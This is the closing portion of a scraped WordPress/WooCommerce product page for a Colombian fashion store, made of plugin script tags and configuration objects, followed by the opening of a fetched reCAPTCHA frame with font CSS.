	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.modadivat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.2" id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.modadivat.com/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.0.7" id="cffscripts-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"d00db59237","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="pscw-frontend-js-extra">
/* <![CDATA[ */
var ViPscwFontParams = {"isCustomize":"","pscwSizeChartMode":""};
//# sourceURL=pscw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/js/frontend.min.js?ver=2.1.1" id="pscw-frontend-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.modadivat.com/wp-json/","nonce":"6d21aee8ba","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.modadivat.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6d21aee8ba" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.modadivat.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764712083" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"5d1e140f87","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"America/Bogota","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="yith_ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product","product_price_classes":".summary .price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":".summary .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":".summary  form.variations_form.cart","select_minimum_quantity":""};
//# sourceURL=yith_ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-frontend.min.js?ver=2.1.7" id="yith_ywdpd_frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.modadivat.com","ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywdpd_popup-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"add_gift_to_cart","add_special_to_cart":"add_special_to_cart","show_second_step":"show_second_step","check_variable":"check_variable"},"i18n_qty_field_label":"Cantidad en el carrito"};
//# sourceURL=ywdpd_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/ywdpd-gift-popup.min.js?ver=2.1.7" id="ywdpd_popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"776026a3f4"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1764712234" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=2.1.7" id="ywdpd_owl-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=3.0.4" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"239829193\",\"post\":\"14673\",\"tz\":\"-5\",\"srv\":\"www.modadivat.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "239829193", "14673" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-swatches-pro-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"776026a3f4"};
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1764712234" id="woo-variation-swatches-pro-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.modadivat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.modadivat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.modadivat.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":239829193,"store_id":"3b33f268-0ae0-4b49-bb7d-35b768468a1a","ui":null,"url":"https://www.modadivat.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"America/Bogota","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":14673,"pn":"ROSSE BLOUSE","pc":"Maison Black Deals/SALE","pp":"17475","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","SALE","ROSSE BLOUSE"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 19:36:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI&co=aHR0cHM6Ly93d3cubW9kYWRpdmF0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xqf052m5ow5o
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
